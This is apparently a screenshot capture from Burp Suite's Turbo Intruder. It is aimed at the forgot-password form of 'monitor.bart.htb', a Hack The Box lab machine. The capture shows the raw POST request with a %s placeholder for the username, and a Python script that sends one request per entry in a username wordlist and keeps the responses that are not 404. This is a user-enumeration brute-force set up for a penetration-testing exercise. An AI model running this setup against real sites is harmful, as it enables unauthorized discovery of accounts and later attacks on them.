 Turbo Intruder - monitor.bart.htb
Pretty Raw \n Actions
1 POST /?action=forgot HTTP/1.1
2 Host: monitor.bart.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 84
9 Origin: http://monitor.bart.htb
10 Connection: close
11 Referer: http://monitor.bart.htb/?action=forgot
12 Cookie: PHPSESSID=e4e66knn5gdku955narh1q54un
13 Upgrade-Insecure-Requests: 1
14
15 csrf=091f0f9e50843689158fcc721454c077891de10b99ff573a9ec4fe2d9698e837&user_name=%s
? Search... 0 matches
Last code used Choose scripts dir Save
def queueRequests(target, wordlists):
    engine = RequestEngine(endpoint=target.endpoint,
                           concurrentConnections=5,
                           requestsPerConnection=100,
                           pipeline=False
                           )
    for word in open('/home/kali/htb/bart/username'):
        engine.queue(target.req, word.rstrip())
def handleResponse(req, interesting):
    # currently available attributes are req.status, req.wordcount, req.length and req.response
    if req.status != 404:
        table.add(req)
Attack